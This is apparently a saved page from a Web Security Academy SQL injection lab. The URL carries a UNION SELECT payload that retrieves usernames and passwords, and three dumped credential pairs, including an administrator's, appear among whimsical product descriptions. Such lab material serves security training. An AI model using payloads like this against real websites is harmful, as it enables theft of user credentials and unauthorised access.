 SQL injection UNION attack, retri
https://0a6600eb0326b168c2c8a74300ba004c.web-security-academy.net/filter?category=Pets%27%20union%20select%20username,password%20from%20us...
be annoyingly cheery people who think you must be lonely and gatecrash your tranquility with mundane chit-chat. We breed our grasshoppers to an enormously
threatening size, and train them to bite using the keyword, 'bite'. This is particularly useful when other pet owners aren't put off by its peculiarities and insist on
chatting 'animal' with you. The grasshoppers are surprisingly easy to keep. They will keep your home free of bugs and vermin and need little else to eat. They are
slightly jumpy about being taken out on a leash, but with practice, you will find a way to fall in step quite quickly. This particular breed has an exceptionally long
lifespan and can be passed down through the generations. The grasshopper hasn't been cat, dog or child tested so we highly recommend not having any visit
your home. Can be housed with other grasshoppers, an older quiet one could help to show it the ropes and understand the rules of the house.
More Than Just Birdsong
There was a time when the only decorations you would see on the wires of a wooden utility pole were socks and baseball boots; the odd colorful kite as well if
you were lucky. We have come up with a more desirable way to liven up those ugly overhead wires. Our collection of musical notes are made from electro
resistant materials ensuring they are perfectly safe even following a surge, or a lightning strike. What's more exciting though, is we will customize all our
crotchets and quavers so you can create a real musical score. You choose the music and we will do the rest. The treble clef even has an inbuilt bird feeder to
keep the birds whistling a happy tune throughout the stark winter days. Pleasing to the eye, as well as kind to the local wildlife, you can buy safe in the
knowledge you are doing your own little bit for planet earth. Be the trendsetter you have always wanted to be, order your music without delay.
wiener
h54ldrgtrx7mvffh2yg3
administrator
kwy6u58ksgxor24eqsrr
carlos
jetpa44pekto9hxltvyb
Pet Experience Days
Give your beloved furry friend their dream birthday. Here at PED, we offer unrivaled entertainment at competitive prices. Starting with our best seller, the Balloon
Ride. A large collection of helium-filled balloons will be attached with a harness to your dog, once we are confident we have enough power for takeoff then it's up,
up and away they go. This adventure is heavily weather dependent as strong winds could prove hazardous as all dogs fly unaccompanied. Your dog will travel at
5 mph with the wind in its face, and I expect its tongue hanging out. Better than a trip in the car with the window open. Health & Safety is of paramount
importance to us, should the dog, at any time, veer off course we will instantly start firing at the balloons one by one in order to facilitate their safe descent. This
should not be any cause for concern as this is our official landing procedure at the end of the ride, and no fatalities have been recorded. You are strongly advised
to wear wet weather clothing and carry an umbrella on the day, the dogs can become very excited on this ride and we have little control over where they might
hover. Give your best friend the time of its life, book today as all early birds have an added bonus of choosing the colors of the balloons.